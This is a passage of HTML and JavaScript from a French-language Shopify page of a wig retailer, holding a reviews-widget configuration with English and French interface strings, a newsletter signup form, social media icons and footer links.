        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr/recommendations/products"
        data-product-id="6779129266259"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
